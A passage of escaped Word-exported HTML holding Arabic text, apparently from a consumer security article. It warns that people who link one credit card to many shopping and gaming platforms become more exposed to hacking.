\u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eواحدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأشخاص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eواحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقاموا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبربطها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبمنصات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Amazon \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nGaming \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالإضافة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمنصات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطريقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيصبحون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعرضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللقرصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكاتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New 